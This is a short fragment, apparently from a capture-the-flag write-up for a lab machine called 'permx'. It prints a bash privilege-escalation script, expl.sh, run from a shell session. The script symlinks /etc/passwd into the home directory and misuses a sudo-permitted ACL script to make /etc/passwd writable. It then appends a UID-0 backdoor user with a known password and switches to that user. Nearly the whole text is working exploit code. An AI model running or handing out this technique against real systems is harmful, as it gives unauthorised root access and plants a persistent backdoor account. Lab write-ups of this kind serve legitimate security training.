 mtz@permx:/tmp$ cat expl.sh
#!/bin/bash
# Create the soft link in home directory (passes both checks)
ln -sf /etc/passwd /home/mtz/passwd
# Run the script to allow read & write to the /etc/passwd
sudo /opt/acl.sh mtz rw /home/mtz/passwd
# Add a new user with the id of 0 (the password is: 123)
echo 'new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash' >> /etc/passwd
# Remove the link
rm /home/mtz/passwd
# Log in ass the new user
su new